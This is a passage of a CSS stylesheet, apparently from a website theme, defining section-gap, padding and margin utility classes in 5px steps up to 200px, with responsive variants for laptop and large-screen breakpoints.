}
@media only screen and (max-width: 767px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
}

.rn-section-gapTop {
  padding-top: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}

.pl--0 {
  padding-left: 0 !important;
}

.pr--0 {
  padding-right: 0 !important;
}

.pt--0 {
  padding-top: 0 !important;
}

.pb--0 {
  padding-bottom: 0 !important;
}

.mr--0 {
  margin-right: 0 !important;
}

.ml--0 {
  margin-left: 0 !important;
}

.mt--0 {
  margin-top: 0 !important;
}

.mb--0 {
  margin-bottom: 0 !important;
}

.ptb--5 {
  padding: 5px 0 !important;
}

.plr--5 {
  padding: 0 5px !important;
}

.pt--5 {
  padding-top: 5px !important;
}

.pb--5 {
  padding-bottom: 5px !important;
}

.pl--5 {
  padding-left: 5px !important;
}

.pr--5 {
  padding-right: 5px !important;
}

.mt--5 {
  margin-top: 5px !important;
}

.mb--5 {
  margin-bottom: 5px !important;
}

.mr--5 {
  margin-right: 5px !important;
}

.ml--5 {
  margin-left: 5px !important;
}

.ptb--10 {
  padding: 10px 0 !important;
}

.plr--10 {
  padding: 0 10px !important;
}

.pt--10 {
  padding-top: 10px !important;
}

.pb--10 {
  padding-bottom: 10px !important;
}

.pl--10 {
  padding-left: 10px !important;
}

.pr--10 {
  padding-right: 10px !important;
}

.mt--10 {
  margin-top: 10px !important;
}

.mb--10 {
  margin-bottom: 10px !important;
}

.mr--10 {
  margin-right: 10px !important;
}

.ml--10 {
  margin-left: 10px !important;
}

.ptb--15 {
  padding: 15px 0 !important;
}

.plr--15 {
  padding: 0 15px !important;
}

.pt--15 {
  padding-top: 15px !important;
}

.pb--15 {
  padding-bottom: 15px !important;
}

.pl--15 {
  padding-left: 15px !important;
}

.pr--15 {
  padding-right: 15px !important;
}

.mt--15 {
  margin-top: 15px !important;
}

.mb--15 {
  margin-bottom: 15px !important;
}

.mr--15 {
  margin-right: 15px !important;
}

.ml--15 {
  margin-left: 15px !important;
}

.ptb--20 {
  padding: 20px 0 !important;
}

.plr--20 {
  padding: 0 20px !important;
}

.pt--20 {
  padding-top: 20px !important;
}

.pb--20 {
  padding-bottom: 20px !important;
}

.pl--20 {
  padding-left: 20px !important;
}

.pr--20 {
  padding-right: 20px !important;
}

.mt--20 {
  margin-top: 20px !important;
}

.mb--20 {
  margin-bottom: 20px !important;
}

.mr--20 {
  margin-right: 20px !important;
}

.ml--20 {
  margin-left: 20px !important;
}

.ptb--25 {
  padding: 25px 0 !important;
}

.plr--25 {
  padding: 0 25px !important;
}

.pt--25 {
  padding-top: 25px !important;
}

.pb--25 {
  padding-bottom: 25px !important;
}

.pl--25 {
  padding-left: 25px !important;
}

.pr--25 {
  padding-right: 25px !important;
}

.mt--25 {
  margin-top: 25px !important;
}

.mb--25 {
  margin-bottom: 25px !important;
}

.mr--25 {
  margin-right: 25px !important;
}

.ml--25 {
  margin-left: 25px !important;
}

.ptb--30 {
  padding: 30px 0 !important;
}

.plr--30 {
  padding: 0 30px !important;
}

.pt--30 {
  padding-top: 30px !important;
}

.pb--30 {
  padding-bottom: 30px !important;
}

.pl--30 {
  padding-left: 30px !important;
}

.pr--30 {
  padding-right: 30px !important;
}

.mt--30 {
  margin-top: 30px !important;
}

.mb--30 {
  margin-bottom: 30px !important;
}

.mr--30 {
  margin-right: 30px !important;
}

.ml--30 {
  margin-left: 30px !important;
}

.ptb--35 {
  padding: 35px 0 !important;
}

.plr--35 {
  padding: 0 35px !important;
}

.pt--35 {
  padding-top: 35px !important;
}

.pb--35 {
  padding-bottom: 35px !important;
}

.pl--35 {
  padding-left: 35px !important;
}

.pr--35 {
  padding-right: 35px !important;
}

.mt--35 {
  margin-top: 35px !important;
}

.mb--35 {
  margin-bottom: 35px !important;
}

.mr--35 {
  margin-right: 35px !important;
}

.ml--35 {
  margin-left: 35px !important;
}

.ptb--40 {
  padding: 40px 0 !important;
}

.plr--40 {
  padding: 0 40px !important;
}

.pt--40 {
  padding-top: 40px !important;
}

.pb--40 {
  padding-bottom: 40px !important;
}

.pl--40 {
  padding-left: 40px !important;
}

.pr--40 {
  padding-right: 40px !important;
}

.mt--40 {
  margin-top: 40px !important;
}

.mb--40 {
  margin-bottom: 40px !important;
}

.mr--40 {
  margin-right: 40px !important;
}

.ml--40 {
  margin-left: 40px !important;
}

.ptb--45 {
  padding: 45px 0 !important;
}

.plr--45 {
  padding: 0 45px !important;
}

.pt--45 {
  padding-top: 45px !important;
}

.pb--45 {
  padding-bottom: 45px !important;
}

.pl--45 {
  padding-left: 45px !important;
}

.pr--45 {
  padding-right: 45px !important;
}

.mt--45 {
  margin-top: 45px !important;
}

.mb--45 {
  margin-bottom: 45px !important;
}

.mr--45 {
  margin-right: 45px !important;
}

.ml--45 {
  margin-left: 45px !important;
}

.ptb--50 {
  padding: 50px 0 !important;
}

.plr--50 {
  padding: 0 50px !important;
}

.pt--50 {
  padding-top: 50px !important;
}

.pb--50 {
  padding-bottom: 50px !important;
}

.pl--50 {
  padding-left: 50px !important;
}

.pr--50 {
  padding-right: 50px !important;
}

.mt--50 {
  margin-top: 50px !important;
}

.mb--50 {
  margin-bottom: 50px !important;
}

.mr--50 {
  margin-right: 50px !important;
}

.ml--50 {
  margin-left: 50px !important;
}

.ptb--55 {
  padding: 55px 0 !important;
}

.plr--55 {
  padding: 0 55px !important;
}

.pt--55 {
  padding-top: 55px !important;
}

.pb--55 {
  padding-bottom: 55px !important;
}

.pl--55 {
  padding-left: 55px !important;
}

.pr--55 {
  padding-right: 55px !important;
}

.mt--55 {
  margin-top: 55px !important;
}

.mb--55 {
  margin-bottom: 55px !important;
}

.mr--55 {
  margin-right: 55px !important;
}

.ml--55 {
  margin-left: 55px !important;
}

.ptb--60 {
  padding: 60px 0 !important;
}

.plr--60 {
  padding: 0 60px !important;
}

.pt--60 {
  padding-top: 60px !important;
}

.pb--60 {
  padding-bottom: 60px !important;
}

.pl--60 {
  padding-left: 60px !important;
}

.pr--60 {
  padding-right: 60px !important;
}

.mt--60 {
  margin-top: 60px !important;
}

.mb--60 {
  margin-bottom: 60px !important;
}

.mr--60 {
  margin-right: 60px !important;
}

.ml--60 {
  margin-left: 60px !important;
}

.ptb--65 {
  padding: 65px 0 !important;
}

.plr--65 {
  padding: 0 65px !important;
}

.pt--65 {
  padding-top: 65px !important;
}

.pb--65 {
  padding-bottom: 65px !important;
}

.pl--65 {
  padding-left: 65px !important;
}

.pr--65 {
  padding-right: 65px !important;
}

.mt--65 {
  margin-top: 65px !important;
}

.mb--65 {
  margin-bottom: 65px !important;
}

.mr--65 {
  margin-right: 65px !important;
}

.ml--65 {
  margin-left: 65px !important;
}

.ptb--70 {
  padding: 70px 0 !important;
}

.plr--70 {
  padding: 0 70px !important;
}

.pt--70 {
  padding-top: 70px !important;
}

.pb--70 {
  padding-bottom: 70px !important;
}

.pl--70 {
  padding-left: 70px !important;
}

.pr--70 {
  padding-right: 70px !important;
}

.mt--70 {
  margin-top: 70px !important;
}

.mb--70 {
  margin-bottom: 70px !important;
}

.mr--70 {
  margin-right: 70px !important;
}

.ml--70 {
  margin-left: 70px !important;
}

.ptb--75 {
  padding: 75px 0 !important;
}

.plr--75 {
  padding: 0 75px !important;
}

.pt--75 {
  padding-top: 75px !important;
}

.pb--75 {
  padding-bottom: 75px !important;
}

.pl--75 {
  padding-left: 75px !important;
}

.pr--75 {
  padding-right: 75px !important;
}

.mt--75 {
  margin-top: 75px !important;
}

.mb--75 {
  margin-bottom: 75px !important;
}

.mr--75 {
  margin-right: 75px !important;
}

.ml--75 {
  margin-left: 75px !important;
}

.ptb--80 {
  padding: 80px 0 !important;
}

.plr--80 {
  padding: 0 80px !important;
}

.pt--80 {
  padding-top: 80px !important;
}

.pb--80 {
  padding-bottom: 80px !important;
}

.pl--80 {
  padding-left: 80px !important;
}

.pr--80 {
  padding-right: 80px !important;
}

.mt--80 {
  margin-top: 80px !important;
}

.mb--80 {
  margin-bottom: 80px !important;
}

.mr--80 {
  margin-right: 80px !important;
}

.ml--80 {
  margin-left: 80px !important;
}

.ptb--85 {
  padding: 85px 0 !important;
}

.plr--85 {
  padding: 0 85px !important;
}

.pt--85 {
  padding-top: 85px !important;
}

.pb--85 {
  padding-bottom: 85px !important;
}

.pl--85 {
  padding-left: 85px !important;
}

.pr--85 {
  padding-right: 85px !important;
}

.mt--85 {
  margin-top: 85px !important;
}

.mb--85 {
  margin-bottom: 85px !important;
}

.mr--85 {
  margin-right: 85px !important;
}

.ml--85 {
  margin-left: 85px !important;
}

.ptb--90 {
  padding: 90px 0 !important;
}

.plr--90 {
  padding: 0 90px !important;
}

.pt--90 {
  padding-top: 90px !important;
}

.pb--90 {
  padding-bottom: 90px !important;
}

.pl--90 {
  padding-left: 90px !important;
}

.pr--90 {
  padding-right: 90px !important;
}

.mt--90 {
  margin-top: 90px !important;
}

.mb--90 {
  margin-bottom: 90px !important;
}

.mr--90 {
  margin-right: 90px !important;
}

.ml--90 {
  margin-left: 90px !important;
}

.ptb--95 {
  padding: 95px 0 !important;
}

.plr--95 {
  padding: 0 95px !important;
}

.pt--95 {
  padding-top: 95px !important;
}

.pb--95 {
  padding-bottom: 95px !important;
}

.pl--95 {
  padding-left: 95px !important;
}

.pr--95 {
  padding-right: 95px !important;
}

.mt--95 {
  margin-top: 95px !important;
}

.mb--95 {
  margin-bottom: 95px !important;
}

.mr--95 {
  margin-right: 95px !important;
}

.ml--95 {
  margin-left: 95px !important;
}

.ptb--100 {
  padding: 100px 0 !important;
}

.plr--100 {
  padding: 0 100px !important;
}

.pt--100 {
  padding-top: 100px !important;
}

.pb--100 {
  padding-bottom: 100px !important;
}

.pl--100 {
  padding-left: 100px !important;
}

.pr--100 {
  padding-right: 100px !important;
}

.mt--100 {
  margin-top: 100px !important;
}

.mb--100 {
  margin-bottom: 100px !important;
}

.mr--100 {
  margin-right: 100px !important;
}

.ml--100 {
  margin-left: 100px !important;
}

.ptb--105 {
  padding: 105px 0 !important;
}

.plr--105 {
  padding: 0 105px !important;
}

.pt--105 {
  padding-top: 105px !important;
}

.pb--105 {
  padding-bottom: 105px !important;
}

.pl--105 {
  padding-left: 105px !important;
}

.pr--105 {
  padding-right: 105px !important;
}

.mt--105 {
  margin-top: 105px !important;
}

.mb--105 {
  margin-bottom: 105px !important;
}

.mr--105 {
  margin-right: 105px !important;
}

.ml--105 {
  margin-left: 105px !important;
}

.ptb--110 {
  padding: 110px 0 !important;
}

.plr--110 {
  padding: 0 110px !important;
}

.pt--110 {
  padding-top: 110px !important;
}

.pb--110 {
  padding-bottom: 110px !important;
}

.pl--110 {
  padding-left: 110px !important;
}

.pr--110 {
  padding-right: 110px !important;
}

.mt--110 {
  margin-top: 110px !important;
}

.mb--110 {
  margin-bottom: 110px !important;
}

.mr--110 {
  margin-right: 110px !important;
}

.ml--110 {
  margin-left: 110px !important;
}

.ptb--115 {
  padding: 115px 0 !important;
}

.plr--115 {
  padding: 0 115px !important;
}

.pt--115 {
  padding-top: 115px !important;
}

.pb--115 {
  padding-bottom: 115px !important;
}

.pl--115 {
  padding-left: 115px !important;
}

.pr--115 {
  padding-right: 115px !important;
}

.mt--115 {
  margin-top: 115px !important;
}

.mb--115 {
  margin-bottom: 115px !important;
}

.mr--115 {
  margin-right: 115px !important;
}

.ml--115 {
  margin-left: 115px !important;
}

.ptb--120 {
  padding: 120px 0 !important;
}

.plr--120 {
  padding: 0 120px !important;
}

.pt--120 {
  padding-top: 120px !important;
}

.pb--120 {
  padding-bottom: 120px !important;
}

.pl--120 {
  padding-left: 120px !important;
}

.pr--120 {
  padding-right: 120px !important;
}

.mt--120 {
  margin-top: 120px !important;
}

.mb--120 {
  margin-bottom: 120px !important;
}

.mr--120 {
  margin-right: 120px !important;
}

.ml--120 {
  margin-left: 120px !important;
}

.ptb--125 {
  padding: 125px 0 !important;
}

.plr--125 {
  padding: 0 125px !important;
}

.pt--125 {
  padding-top: 125px !important;
}

.pb--125 {
  padding-bottom: 125px !important;
}

.pl--125 {
  padding-left: 125px !important;
}

.pr--125 {
  padding-right: 125px !important;
}

.mt--125 {
  margin-top: 125px !important;
}

.mb--125 {
  margin-bottom: 125px !important;
}

.mr--125 {
  margin-right: 125px !important;
}

.ml--125 {
  margin-left: 125px !important;
}

.ptb--130 {
  padding: 130px 0 !important;
}

.plr--130 {
  padding: 0 130px !important;
}

.pt--130 {
  padding-top: 130px !important;
}

.pb--130 {
  padding-bottom: 130px !important;
}

.pl--130 {
  padding-left: 130px !important;
}

.pr--130 {
  padding-right: 130px !important;
}

.mt--130 {
  margin-top: 130px !important;
}

.mb--130 {
  margin-bottom: 130px !important;
}

.mr--130 {
  margin-right: 130px !important;
}

.ml--130 {
  margin-left: 130px !important;
}

.ptb--135 {
  padding: 135px 0 !important;
}

.plr--135 {
  padding: 0 135px !important;
}

.pt--135 {
  padding-top: 135px !important;
}

.pb--135 {
  padding-bottom: 135px !important;
}

.pl--135 {
  padding-left: 135px !important;
}

.pr--135 {
  padding-right: 135px !important;
}

.mt--135 {
  margin-top: 135px !important;
}

.mb--135 {
  margin-bottom: 135px !important;
}

.mr--135 {
  margin-right: 135px !important;
}

.ml--135 {
  margin-left: 135px !important;
}

.ptb--140 {
  padding: 140px 0 !important;
}

.plr--140 {
  padding: 0 140px !important;
}

.pt--140 {
  padding-top: 140px !important;
}

.pb--140 {
  padding-bottom: 140px !important;
}

.pl--140 {
  padding-left: 140px !important;
}

.pr--140 {
  padding-right: 140px !important;
}

.mt--140 {
  margin-top: 140px !important;
}

.mb--140 {
  margin-bottom: 140px !important;
}

.mr--140 {
  margin-right: 140px !important;
}

.ml--140 {
  margin-left: 140px !important;
}

.ptb--145 {
  padding: 145px 0 !important;
}

.plr--145 {
  padding: 0 145px !important;
}

.pt--145 {
  padding-top: 145px !important;
}

.pb--145 {
  padding-bottom: 145px !important;
}

.pl--145 {
  padding-left: 145px !important;
}

.pr--145 {
  padding-right: 145px !important;
}

.mt--145 {
  margin-top: 145px !important;
}

.mb--145 {
  margin-bottom: 145px !important;
}

.mr--145 {
  margin-right: 145px !important;
}

.ml--145 {
  margin-left: 145px !important;
}

.ptb--150 {
  padding: 150px 0 !important;
}

.plr--150 {
  padding: 0 150px !important;
}

.pt--150 {
  padding-top: 150px !important;
}

.pb--150 {
  padding-bottom: 150px !important;
}

.pl--150 {
  padding-left: 150px !important;
}

.pr--150 {
  padding-right: 150px !important;
}

.mt--150 {
  margin-top: 150px !important;
}

.mb--150 {
  margin-bottom: 150px !important;
}

.mr--150 {
  margin-right: 150px !important;
}

.ml--150 {
  margin-left: 150px !important;
}

.ptb--155 {
  padding: 155px 0 !important;
}

.plr--155 {
  padding: 0 155px !important;
}

.pt--155 {
  padding-top: 155px !important;
}

.pb--155 {
  padding-bottom: 155px !important;
}

.pl--155 {
  padding-left: 155px !important;
}

.pr--155 {
  padding-right: 155px !important;
}

.mt--155 {
  margin-top: 155px !important;
}

.mb--155 {
  margin-bottom: 155px !important;
}

.mr--155 {
  margin-right: 155px !important;
}

.ml--155 {
  margin-left: 155px !important;
}

.ptb--160 {
  padding: 160px 0 !important;
}

.plr--160 {
  padding: 0 160px !important;
}

.pt--160 {
  padding-top: 160px !important;
}

.pb--160 {
  padding-bottom: 160px !important;
}

.pl--160 {
  padding-left: 160px !important;
}

.pr--160 {
  padding-right: 160px !important;
}

.mt--160 {
  margin-top: 160px !important;
}

.mb--160 {
  margin-bottom: 160px !important;
}

.mr--160 {
  margin-right: 160px !important;
}

.ml--160 {
  margin-left: 160px !important;
}

.ptb--165 {
  padding: 165px 0 !important;
}

.plr--165 {
  padding: 0 165px !important;
}

.pt--165 {
  padding-top: 165px !important;
}

.pb--165 {
  padding-bottom: 165px !important;
}

.pl--165 {
  padding-left: 165px !important;
}

.pr--165 {
  padding-right: 165px !important;
}

.mt--165 {
  margin-top: 165px !important;
}

.mb--165 {
  margin-bottom: 165px !important;
}

.mr--165 {
  margin-right: 165px !important;
}

.ml--165 {
  margin-left: 165px !important;
}

.ptb--170 {
  padding: 170px 0 !important;
}

.plr--170 {
  padding: 0 170px !important;
}

.pt--170 {
  padding-top: 170px !important;
}

.pb--170 {
  padding-bottom: 170px !important;
}

.pl--170 {
  padding-left: 170px !important;
}

.pr--170 {
  padding-right: 170px !important;
}

.mt--170 {
  margin-top: 170px !important;
}

.mb--170 {
  margin-bottom: 170px !important;
}

.mr--170 {
  margin-right: 170px !important;
}

.ml--170 {
  margin-left: 170px !important;
}

.ptb--175 {
  padding: 175px 0 !important;
}

.plr--175 {
  padding: 0 175px !important;
}

.pt--175 {
  padding-top: 175px !important;
}

.pb--175 {
  padding-bottom: 175px !important;
}

.pl--175 {
  padding-left: 175px !important;
}

.pr--175 {
  padding-right: 175px !important;
}

.mt--175 {
  margin-top: 175px !important;
}

.mb--175 {
  margin-bottom: 175px !important;
}

.mr--175 {
  margin-right: 175px !important;
}

.ml--175 {
  margin-left: 175px !important;
}

.ptb--180 {
  padding: 180px 0 !important;
}

.plr--180 {
  padding: 0 180px !important;
}

.pt--180 {
  padding-top: 180px !important;
}

.pb--180 {
  padding-bottom: 180px !important;
}

.pl--180 {
  padding-left: 180px !important;
}

.pr--180 {
  padding-right: 180px !important;
}

.mt--180 {
  margin-top: 180px !important;
}

.mb--180 {
  margin-bottom: 180px !important;
}

.mr--180 {
  margin-right: 180px !important;
}

.ml--180 {
  margin-left: 180px !important;
}

.ptb--185 {
  padding: 185px 0 !important;
}

.plr--185 {
  padding: 0 185px !important;
}

.pt--185 {
  padding-top: 185px !important;
}

.pb--185 {
  padding-bottom: 185px !important;
}

.pl--185 {
  padding-left: 185px !important;
}

.pr--185 {
  padding-right: 185px !important;
}

.mt--185 {
  margin-top: 185px !important;
}

.mb--185 {
  margin-bottom: 185px !important;
}

.mr--185 {
  margin-right: 185px !important;
}

.ml--185 {
  margin-left: 185px !important;
}

.ptb--190 {
  padding: 190px 0 !important;
}

.plr--190 {
  padding: 0 190px !important;
}

.pt--190 {
  padding-top: 190px !important;
}

.pb--190 {
  padding-bottom: 190px !important;
}

.pl--190 {
  padding-left: 190px !important;
}

.pr--190 {
  padding-right: 190px !important;
}

.mt--190 {
  margin-top: 190px !important;
}

.mb--190 {
  margin-bottom: 190px !important;
}

.mr--190 {
  margin-right: 190px !important;
}

.ml--190 {
  margin-left: 190px !important;
}

.ptb--195 {
  padding: 195px 0 !important;
}

.plr--195 {
  padding: 0 195px !important;
}

.pt--195 {
  padding-top: 195px !important;
}

.pb--195 {
  padding-bottom: 195px !important;
}

.pl--195 {
  padding-left: 195px !important;
}

.pr--195 {
  padding-right: 195px !important;
}

.mt--195 {
  margin-top: 195px !important;
}

.mb--195 {
  margin-bottom: 195px !important;
}

.mr--195 {
  margin-right: 195px !important;
}

.ml--195 {
  margin-left: 195px !important;
}

.ptb--200 {
  padding: 200px 0 !important;
}

.plr--200 {
  padding: 0 200px !important;
}

.pt--200 {
  padding-top: 200px !important;
}

.pb--200 {
  padding-bottom: 200px !important;
}

.pl--200 {
  padding-left: 200px !important;
}

.pr--200 {
  padding-right: 200px !important;
}

.mt--200 {
  margin-top: 200px !important;
}

.mb--200 {
  margin-bottom: 200px !important;
}

.mr--200 {
  margin-right: 200px !important;
}

.ml--200 {
  margin-left: 200px !important;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .ptb_lp--5 {
    padding: 5px 0;
  }

  .plr_lp--5 {
    padding: 0 5px;
  }

  .pt_lp--5 {
    padding-top: 5px;
  }

  .pb_lp--5 {
    padding-bottom: 5px;
  }

  .pl_lp--5 {
    padding-left: 5px;
  }

  .pr_lp--5 {
    padding-right: 5px;
  }

  .mt_lp--5 {
    margin-top: 5px;
  }

  .mb_lp--5 {
    margin-bottom: 5px;
  }

  .ptb_lp--10 {
    padding: 10px 0;
  }

  .plr_lp--10 {
    padding: 0 10px;
  }

  .pt_lp--10 {
    padding-top: 10px;
  }

  .pb_lp--10 {
    padding-bottom: 10px;
  }

  .pl_lp--10 {
    padding-left: 10px;
  }

  .pr_lp--10 {
    padding-right: 10px;
  }

  .mt_lp--10 {
    margin-top: 10px;
  }

  .mb_lp--10 {
    margin-bottom: 10px;
  }

  .ptb_lp--15 {
    padding: 15px 0;
  }

  .plr_lp--15 {
    padding: 0 15px;
  }

  .pt_lp--15 {
    padding-top: 15px;
  }

  .pb_lp--15 {
    padding-bottom: 15px;
  }

  .pl_lp--15 {
    padding-left: 15px;
  }

  .pr_lp--15 {
    padding-right: 15px;
  }

  .mt_lp--15 {
    margin-top: 15px;
  }

  .mb_lp--15 {
    margin-bottom: 15px;
  }

  .ptb_lp--20 {
    padding: 20px 0;
  }

  .plr_lp--20 {
    padding: 0 20px;
  }

  .pt_lp--20 {
    padding-top: 20px;
  }

  .pb_lp--20 {
    padding-bottom: 20px;
  }

  .pl_lp--20 {
    padding-left: 20px;
  }

  .pr_lp--20 {
    padding-right: 20px;
  }

  .mt_lp--20 {
    margin-top: 20px;
  }

  .mb_lp--20 {
    margin-bottom: 20px;
  }

  .ptb_lp--25 {
    padding: 25px 0;
  }

  .plr_lp--25 {
    padding: 0 25px;
  }

  .pt_lp--25 {
    padding-top: 25px;
  }

  .pb_lp--25 {
    padding-bottom: 25px;
  }

  .pl_lp--25 {
    padding-left: 25px;
  }

  .pr_lp--25 {
    padding-right: 25px;
  }

  .mt_lp--25 {
    margin-top: 25px;
  }

  .mb_lp--25 {
    margin-bottom: 25px;
  }

  .ptb_lp--30 {
    padding: 30px 0;
  }

  .plr_lp--30 {
    padding: 0 30px;
  }

  .pt_lp--30 {
    padding-top: 30px;
  }

  .pb_lp--30 {
    padding-bottom: 30px;
  }

  .pl_lp--30 {
    padding-left: 30px;
  }

  .pr_lp--30 {
    padding-right: 30px;
  }

  .mt_lp--30 {
    margin-top: 30px;
  }

  .mb_lp--30 {
    margin-bottom: 30px;
  }

  .ptb_lp--35 {
    padding: 35px 0;
  }

  .plr_lp--35 {
    padding: 0 35px;
  }

  .pt_lp--35 {
    padding-top: 35px;
  }

  .pb_lp--35 {
    padding-bottom: 35px;
  }

  .pl_lp--35 {
    padding-left: 35px;
  }

  .pr_lp--35 {
    padding-right: 35px;
  }

  .mt_lp--35 {
    margin-top: 35px;
  }

  .mb_lp--35 {
    margin-bottom: 35px;
  }

  .ptb_lp--40 {
    padding: 40px 0;
  }

  .plr_lp--40 {
    padding: 0 40px;
  }

  .pt_lp--40 {
    padding-top: 40px;
  }

  .pb_lp--40 {
    padding-bottom: 40px;
  }

  .pl_lp--40 {
    padding-left: 40px;
  }

  .pr_lp--40 {
    padding-right: 40px;
  }

  .mt_lp--40 {
    margin-top: 40px;
  }

  .mb_lp--40 {
    margin-bottom: 40px;
  }

  .ptb_lp--45 {
    padding: 45px 0;
  }

  .plr_lp--45 {
    padding: 0 45px;
  }

  .pt_lp--45 {
    padding-top: 45px;
  }

  .pb_lp--45 {
    padding-bottom: 45px;
  }

  .pl_lp--45 {
    padding-left: 45px;
  }

  .pr_lp--45 {
    padding-right: 45px;
  }

  .mt_lp--45 {
    margin-top: 45px;
  }

  .mb_lp--45 {
    margin-bottom: 45px;
  }

  .ptb_lp--50 {
    padding: 50px 0;
  }

  .plr_lp--50 {
    padding: 0 50px;
  }

  .pt_lp--50 {
    padding-top: 50px;
  }

  .pb_lp--50 {
    padding-bottom: 50px;
  }

  .pl_lp--50 {
    padding-left: 50px;
  }

  .pr_lp--50 {
    padding-right: 50px;
  }

  .mt_lp--50 {
    margin-top: 50px;
  }

  .mb_lp--50 {
    margin-bottom: 50px;
  }

  .ptb_lp--55 {
    padding: 55px 0;
  }

  .plr_lp--55 {
    padding: 0 55px;
  }

  .pt_lp--55 {
    padding-top: 55px;
  }

  .pb_lp--55 {
    padding-bottom: 55px;
  }

  .pl_lp--55 {
    padding-left: 55px;
  }

  .pr_lp--55 {
    padding-right: 55px;
  }

  .mt_lp--55 {
    margin-top: 55px;
  }

  .mb_lp--55 {
    margin-bottom: 55px;
  }

  .ptb_lp--60 {
    padding: 60px 0;
  }

  .plr_lp--60 {
    padding: 0 60px;
  }

  .pt_lp--60 {
    padding-top: 60px;
  }

  .pb_lp--60 {
    padding-bottom: 60px;
  }

  .pl_lp--60 {
    padding-left: 60px;
  }

  .pr_lp--60 {
    padding-right: 60px;
  }

  .mt_lp--60 {
    margin-top: 60px;
  }

  .mb_lp--60 {
    margin-bottom: 60px;
  }

  .ptb_lp--65 {
    padding: 65px 0;
  }

  .plr_lp--65 {
    padding: 0 65px;
  }

  .pt_lp--65 {
    padding-top: 65px;
  }

  .pb_lp--65 {
    padding-bottom: 65px;
  }

  .pl_lp--65 {
    padding-left: 65px;
  }

  .pr_lp--65 {
    padding-right: 65px;
  }

  .mt_lp--65 {
    margin-top: 65px;
  }

  .mb_lp--65 {
    margin-bottom: 65px;
  }

  .ptb_lp--70 {
    padding: 70px 0;
  }

  .plr_lp--70 {
    padding: 0 70px;
  }

  .pt_lp--70 {
    padding-top: 70px;
  }

  .pb_lp--70 {
    padding-bottom: 70px;
  }

  .pl_lp--70 {
    padding-left: 70px;
  }

  .pr_lp--70 {
    padding-right: 70px;
  }

  .mt_lp--70 {
    margin-top: 70px;
  }

  .mb_lp--70 {
    margin-bottom: 70px;
  }

  .ptb_lp--75 {
    padding: 75px 0;
  }

  .plr_lp--75 {
    padding: 0 75px;
  }

  .pt_lp--75 {
    padding-top: 75px;
  }

  .pb_lp--75 {
    padding-bottom: 75px;
  }

  .pl_lp--75 {
    padding-left: 75px;
  }

  .pr_lp--75 {
    padding-right: 75px;
  }

  .mt_lp--75 {
    margin-top: 75px;
  }

  .mb_lp--75 {
    margin-bottom: 75px;
  }

  .ptb_lp--80 {
    padding: 80px 0;
  }

  .plr_lp--80 {
    padding: 0 80px;
  }

  .pt_lp--80 {
    padding-top: 80px;
  }

  .pb_lp--80 {
    padding-bottom: 80px;
  }

  .pl_lp--80 {
    padding-left: 80px;
  }

  .pr_lp--80 {
    padding-right: 80px;
  }

  .mt_lp--80 {
    margin-top: 80px;
  }

  .mb_lp--80 {
    margin-bottom: 80px;
  }

  .ptb_lp--85 {
    padding: 85px 0;
  }

  .plr_lp--85 {
    padding: 0 85px;
  }

  .pt_lp--85 {
    padding-top: 85px;
  }

  .pb_lp--85 {
    padding-bottom: 85px;
  }

  .pl_lp--85 {
    padding-left: 85px;
  }

  .pr_lp--85 {
    padding-right: 85px;
  }

  .mt_lp--85 {
    margin-top: 85px;
  }

  .mb_lp--85 {
    margin-bottom: 85px;
  }

  .ptb_lp--90 {
    padding: 90px 0;
  }

  .plr_lp--90 {
    padding: 0 90px;
  }

  .pt_lp--90 {
    padding-top: 90px;
  }

  .pb_lp--90 {
    padding-bottom: 90px;
  }

  .pl_lp--90 {
    padding-left: 90px;
  }

  .pr_lp--90 {
    padding-right: 90px;
  }

  .mt_lp--90 {
    margin-top: 90px;
  }

  .mb_lp--90 {
    margin-bottom: 90px;
  }

  .ptb_lp--95 {
    padding: 95px 0;
  }

  .plr_lp--95 {
    padding: 0 95px;
  }

  .pt_lp--95 {
    padding-top: 95px;
  }

  .pb_lp--95 {
    padding-bottom: 95px;
  }

  .pl_lp--95 {
    padding-left: 95px;
  }

  .pr_lp--95 {
    padding-right: 95px;
  }

  .mt_lp--95 {
    margin-top: 95px;
  }

  .mb_lp--95 {
    margin-bottom: 95px;
  }

  .ptb_lp--100 {
    padding: 100px 0;
  }

  .plr_lp--100 {
    padding: 0 100px;
  }

  .pt_lp--100 {
    padding-top: 100px;
  }

  .pb_lp--100 {
    padding-bottom: 100px;
  }

  .pl_lp--100 {
    padding-left: 100px;
  }

  .pr_lp--100 {
    padding-right: 100px;
  }

  .mt_lp--100 {
    margin-top: 100px;
  }

  .mb_lp--100 {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ptb_lg--5 {
    padding: 5px 0 !important;
  }

  .plr_lg--5 {
    padding: 0 5px !important;
  }

  .pt_lg--5 {
    padding-top: 5px !important;
  }

  .pb_lg--5 {
    padding-bottom: 5px !important;
  }

  .pl_lg--5 {
    padding-left: 5px !important;
  }

  .pr_lg--5 {
    padding-right: 5px !important;
  }

  .mt_lg--5 {
    margin-top: 5px !important;
  }

  .mb_lg--5 {
    margin-bottom: 5px !important;
  }

  .ml_lg--5 {
    margin-left: 5px !important;
  }

  .ptb_lg--10 {
    padding: 10px 0 !important;
  }

  .plr_lg--10 {
    padding: 0 10px !important;
  }

  .pt_lg--10 {
    padding-top: 10px !important;
  }

  .pb_lg--10 {
    padding-bottom: 10px !important;
  }

  .pl_lg--10 {
    padding-left: 10px !important;
  }

  .pr_lg--10 {
    padding-right: 10px !important;
  }

  .mt_lg--10 {
    margin-top: 10px !important;
  }

  .mb_lg--10 {
    margin-bottom: 10px !important;
  }

  .ml_lg--10 {
    margin-left: 10px !important;
  }

  .ptb_lg--15 {
    padding: 15px 0 !important;
  }

  .plr_lg--15 {
    padding: 0 15px !important;
  }

  .pt_lg--15 {
    padding-top: 15px !important;
  }

  .pb_lg--15 {
    padding-bottom: 15px !important;
  }

  .pl_lg--15 {
    padding-left: 15px !important;
  }

  .pr_lg--15 {
    padding-right: 15px !important;
  }

  .mt_lg--15 {
    margin-top: 15px !important;
  }

  .mb_lg--15 {
    margin-bottom: 15px !important;
  }

  .ml_lg--15 {
    margin-left: 15px !important;
  }

  .ptb_lg--20 {
    padding: 20px 0 !important;
  }

  .plr_lg--20 {
    padding: 0 20px !important;
  }

  .pt_lg--20 {
    padding-top: 20px !important;
  }

  .pb_lg--20 {
